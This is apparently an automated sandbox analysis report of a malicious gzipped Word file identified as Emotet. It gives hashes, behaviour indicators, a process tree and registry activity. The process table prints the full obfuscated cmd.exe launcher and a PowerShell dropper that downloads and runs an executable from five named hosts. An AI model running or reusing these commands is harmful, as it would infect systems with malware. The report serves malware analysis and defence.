



| File name: | 8fa18a99f11e5ca99eefad31d46650bd9120cdb03bede533408689ac8c17732c.bin.gz |

| Full analysis: | https://app.any.run/tasks/56b73449-7fba-4b4d-9507-6967f71e906a |



| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |

| Analysis date: | January 23, 2019, 10:54:12 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |

| Tags: | |

| Indicators: | |





| MIME: | application/gzip |

| File info: | gzip compressed data, max compression, from Unix |

| MD5: | B9373DAC19C07A7C416739423AD2D9D3 |

| SHA1: | D3E8152CF4B60B3F097C3D9FCA8280F07C2E4F71 |

| SHA256: | 6286548CB1A96EBD9018D2E72A28C86A9423AE31DCE420D6D387D703168473D3 |

| SSDEEP: | 3072:8ylWsVWOPlCLfL4hvMqBGg5SvpBON8s7Hd:8QEElCzL4JMw5ypwZ9 |



MALICIOUS

Starts CMD.EXE for commands execution

- WINWORD.EXE (PID: 3700)



Unusual execution from Microsoft Office

- WINWORD.EXE (PID: 3700)

Runs app for hidden code execution

- cmd.exe (PID: 3664)

- cmd.exe (PID: 1684)

Executes PowerShell scripts

- cmd.exe (PID: 2252)

- cmd.exe (PID: 2700)

SUSPICIOUS

Application launched itself

- cmd.exe (PID: 2744)

- cmd.exe (PID: 3184)

- cmd.exe (PID: 4028)

Starts CMD.EXE for commands execution

- cmd.exe (PID: 2260)

- cmd.exe (PID: 2744)

- cmd.exe (PID: 3184)

- cmd.exe (PID: 4028)

- cmd.exe (PID: 3664)

- cmd.exe (PID: 4088)

- cmd.exe (PID: 1684)

- cmd.exe (PID: 2708)

Creates files in the user directory

- powershell.exe (PID: 2168)

- powershell.exe (PID: 3328)

INFO

Reads Microsoft Office registry keys

- WINWORD.EXE (PID: 3228)

- WINWORD.EXE (PID: 3700)

Creates files in the user directory

- WINWORD.EXE (PID: 3700)

Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report

TRiD

| .z/gz/gzip | | | GZipped data (100) |

|---|

EXIF

ZIP

| Compression: | Deflated |

|---|---|

| Flags: | (none) |

| ModifyDate: | 0000:00:00 00:00:00 |

| ExtraFlags: | Maximum Compression |

| OperatingSystem: | Unix |

Total processes

55

Monitored processes

21

Malicious processes

9

Suspicious processes

0

Behavior graph

Click at the process to see the details

Process information

PID | CMD | Path | Indicators | Parent process | |||||||||||

|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 1620 | findstr cm | C:\Windows\system32\findstr.exe | — | cmd.exe | |||||||||||

User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules

| |||||||||||||||

| 1684 | C:\Windows\system32\cmd.exe /S /D /c" FOR /F "delims=RfvH0 tokens=1" %B IN ('ftype^|findstr cm') DO %B " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||

User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules

| |||||||||||||||

| 1940 | findstr cm | C:\Windows\system32\findstr.exe | — | cmd.exe | |||||||||||

User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules

| |||||||||||||||

| 2168 | powershell $d7581='b1374';$p8598=new-object Net.WebClient;$u8098='http://erdembulut.com/trEVDaG@http://baijinfen.com/6Me2lTHSrw@http://fatmanurtaskesen.com/0D5KBf4Gk@http://paksoymuhendislik.com/pddSDsBsF@http://bootaly.com/Fex5t7fe'.Split('@');$a4649='n3225';$r7322 = '784';$w161='u3261';$k4316=$env:temp+'\'+$r7322+'.exe';foreach($u1616 in $u8098){try{$p8598.DownloadFile($u1616, $k4316);$v2280='v9677';If ((Get-Item $k4316).length -ge 40000) {Invoke-Item $k4316;$o9640='o5709';break;}}catch{}}$p7339='h5798'; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||

User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules

| |||||||||||||||

| 2252 | cmd | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||

User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules

| |||||||||||||||

| 2260 | c:\m4308\n1983\c4441\..\..\..\windows\system32\cmd.exe /c %ProgramData:~0,1%%ProgramData:~9,2% /V:ON/C"set wJ=Ic$Fy%H72nT)x-4f:G D(CbM5igoUdjv;VLhW18}Km'w=r\.S06Np@9E/salOAPBu{,t~k+e3&&for %J in (52;27;43;5;62;28;63;34;0;21;16;68;24;66;37;5;45;5;48;55;48;48;0;60;51;51;61;23;55;16;68;13;14;66;37;5;35;5;10;55;23;62;16;68;13;72;66;37;5;59;59;18;2;29;7;24;38;37;44;42;22;37;72;7;14;42;32;2;52;38;24;54;38;44;9;71;43;13;27;22;30;71;1;67;18;51;71;67;47;36;71;22;21;59;25;71;9;67;32;2;64;38;49;54;38;44;42;35;67;67;52;16;56;56;71;45;29;71;41;22;64;59;64;67;47;1;27;41;56;67;45;55;33;19;58;17;53;35;67;67;52;16;56;56;22;58;25;30;25;9;15;71;9;47;1;27;41;56;50;23;71;8;59;10;6;48;45;43;53;35;67;67;52;16;56;56;15;58;67;41;58;9;64;45;67;58;57;69;71;57;71;9;47;1;27;41;56;49;19;24;40;63;15;14;17;69;53;35;67;67;52;16;56;56;52;58;69;57;27;4;41;64;35;71;9;29;25;57;59;25;69;47;1;27;41;56;52;29;29;48;19;57;63;57;3;53;35;67;67;52;16;56;56;22;27;27;67;58;59;4;47;1;27;41;56;3;71;12;24;67;7;15;71;42;47;48;52;59;25;67;20;42;53;42;11;32;2;58;14;50;14;54;44;42;9;72;8;8;24;42;32;2;45;7;72;8;8;18;44;18;42;7;38;14;42;32;2;43;37;50;37;44;42;64;72;8;50;37;42;32;2;69;14;72;37;50;44;2;71;9;31;16;67;71;41;52;70;42;46;42;70;2;45;7;72;8;8;70;42;47;71;12;71;42;32;15;27;45;71;58;1;35;20;2;64;37;50;37;50;18;25;9;18;2;64;38;49;54;38;11;65;67;45;4;65;2;52;38;24;54;38;47;19;27;43;9;59;27;58;29;3;25;59;71;20;2;64;37;50;37;50;66;18;2;69;14;72;37;50;11;32;2;31;8;8;38;49;44;42;31;54;50;7;7;42;32;0;15;18;20;20;17;71;67;13;0;67;71;41;18;2;69;14;72;37;50;11;47;59;71;9;26;67;35;18;13;26;71;18;14;49;49;49;49;11;18;65;0;9;31;27;69;71;13;0;67;71;41;18;2;69;14;72;37;50;32;2;27;54;50;14;49;44;42;27;24;7;49;54;42;32;22;45;71;58;69;32;39;39;1;58;67;1;35;65;39;39;2;52;7;72;72;54;44;42;35;24;7;54;38;42;32;81)do set Oe=!Oe!!wJ:~%J,1!&&if %J==81 echo !Oe:*Oe!=!|FOR /F "delims=RfvH0 tokens=1" %B IN ('ftype^^^|findstr cm')DO %B " | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||

User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules

| |||||||||||||||

| 2700 | cmd | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||

User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules

| |||||||||||||||

| 2708 | C:\Windows\system32\cmd.exe /c ftype|findstr cm | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||

User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules

| |||||||||||||||

| 2724 | C:\Windows\system32\cmd.exe /S /D /c" ftype" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||

User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules

| |||||||||||||||

| 2744 | c:\m4308\n1983\c4441\..\..\..\windows\system32\cmd.exe /c %ProgramData:~0,1%%ProgramData:~9,2% /V:ON/C"set wJ=Ic$Fy%H72nT)x-4f:G D(CbM5igoUdjv;VLhW18}Km'w=r\.S06Np@9E/salOAPBu{,t~k+e3&&for %J in (52;27;43;5;62;28;63;34;0;21;16;68;24;66;37;5;45;5;48;55;48;48;0;60;51;51;61;23;55;16;68;13;14;66;37;5;35;5;10;55;23;62;16;68;13;72;66;37;5;59;59;18;2;29;7;24;38;37;44;42;22;37;72;7;14;42;32;2;52;38;24;54;38;44;9;71;43;13;27;22;30;71;1;67;18;51;71;67;47;36;71;22;21;59;25;71;9;67;32;2;64;38;49;54;38;44;42;35;67;67;52;16;56;56;71;45;29;71;41;22;64;59;64;67;47;1;27;41;56;67;45;55;33;19;58;17;53;35;67;67;52;16;56;56;22;58;25;30;25;9;15;71;9;47;1;27;41;56;50;23;71;8;59;10;6;48;45;43;53;35;67;67;52;16;56;56;15;58;67;41;58;9;64;45;67;58;57;69;71;57;71;9;47;1;27;41;56;49;19;24;40;63;15;14;17;69;53;35;67;67;52;16;56;56;52;58;69;57;27;4;41;64;35;71;9;29;25;57;59;25;69;47;1;27;41;56;52;29;29;48;19;57;63;57;3;53;35;67;67;52;16;56;56;22;27;27;67;58;59;4;47;1;27;41;56;3;71;12;24;67;7;15;71;42;47;48;52;59;25;67;20;42;53;42;11;32;2;58;14;50;14;54;44;42;9;72;8;8;24;42;32;2;45;7;72;8;8;18;44;18;42;7;38;14;42;32;2;43;37;50;37;44;42;64;72;8;50;37;42;32;2;69;14;72;37;50;44;2;71;9;31;16;67;71;41;52;70;42;46;42;70;2;45;7;72;8;8;70;42;47;71;12;71;42;32;15;27;45;71;58;1;35;20;2;64;37;50;37;50;18;25;9;18;2;64;38;49;54;38;11;65;67;45;4;65;2;52;38;24;54;38;47;19;27;43;9;59;27;58;29;3;25;59;71;20;2;64;37;50;37;50;66;18;2;69;14;72;37;50;11;32;2;31;8;8;38;49;44;42;31;54;50;7;7;42;32;0;15;18;20;20;17;71;67;13;0;67;71;41;18;2;69;14;72;37;50;11;47;59;71;9;26;67;35;18;13;26;71;18;14;49;49;49;49;11;18;65;0;9;31;27;69;71;13;0;67;71;41;18;2;69;14;72;37;50;32;2;27;54;50;14;49;44;42;27;24;7;49;54;42;32;22;45;71;58;69;32;39;39;1;58;67;1;35;65;39;39;2;52;7;72;72;54;44;42;35;24;7;54;38;42;32;81)do set Oe=!Oe!!wJ:~%J,1!&&if %J==81 echo !Oe:*Oe!=!|FOR /F "delims=RfvH0 tokens=1" %B IN ('ftype^^^|findstr cm')DO %B " | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||

User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules

| |||||||||||||||

Total events

2 033

Read events

1 490

Write events

533

Delete events

10

Modification events

| (PID) Process: | (3460) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |

| Operation: | write | Name: | ShellExtBMP |

Value: | |||

| (PID) Process: | (3460) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |

| Operation: | write | Name: | ShellExtIcon |

Value: | |||

| (PID) Process: | (3460) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |

| Operation: | write | Name: | LanguageList |

Value: en-US | |||

| (PID) Process: | (3460) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |

| Operation: | write | Name: | 0 |

Value: C:\Users\admin\Desktop\8fa18a99f11e5ca99eefad31d46650bd9120cdb03bede533408689ac8c17732c.bin.gz.z | |||

| (PID) Process: | (3460) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |

| Operation: | write | Name: | name |

Value: 120 | |||

| (PID) Process: | (3460) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |

| Operation: | write | Name: | size |

Value: 80 | |||

| (PID) Process: | (3460) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |

| Operation: | write | Name: | type |

Value: 120 | |||

| (PID) Process: | (3460) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |

| Operation: | write | Name: | mtime |

Value: 100 | |||

